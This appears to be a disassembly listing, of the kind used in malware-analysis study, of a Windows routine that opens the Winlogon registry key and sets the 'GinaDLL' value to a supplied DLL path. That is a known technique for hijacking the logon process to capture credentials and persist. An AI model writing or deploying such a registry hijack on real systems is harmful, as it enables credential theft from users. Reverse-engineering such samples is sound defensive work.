 ; int __cdecl sub_401000(BYTE *lpData, DWORD cbData)
sub_401000 proc near
phkResult= dword ptr -4
lpData= dword ptr  8
cbData= dword ptr  0Ch
push    ebp
mov     ebp, esp
push    ecx
push    0               ; lpdwDisposition
lea     eax, [ebp+phkResult]
push    eax             ; phkResult
push    0               ; lpSecurityAttributes
push    0F003Fh         ; samDesired
push    0               ; dwOptions
push    0               ; lpClass
push    0               ; Reserved
push    offset SubKey   ; "SOFTWARE\\Microsoft\\Windows NT\\Curren"...
push    80000002h       ; hKey
call    ds:RegCreateKeyExA
test    eax, eax
jz      short loc_401032
loc_401032:
mov     ecx, [ebp+cbData]
push    ecx             ; cbData
mov     edx, [ebp+lpData]
push    edx             ; lpData
push    1               ; dwType
push    0               ; Reserved
push    offset ValueName ; "GinaDLL"
mov     eax, [ebp+phkResult]
push    eax             ; hKey
call    ds:RegSetValueExA
test    eax, eax
jz      short loc_401062
mov     eax, 1
jmp     short loc_40107B
mov     ecx, [ebp+phkResult]
push    ecx             ; hObject
call    ds:CloseHandle
mov     eax, 1
jmp     short loc_40107B
loc_401062:             ; "RI\n"
push    offset aRi
call    sub_401299
add     esp, 4
mov     edx, [ebp+phkResult]
push    edx             ; hObject
call    ds:CloseHandle
xor     eax, eax
loc_40107B:
mov     esp, ebp
pop     ebp
retn
sub_401000 endp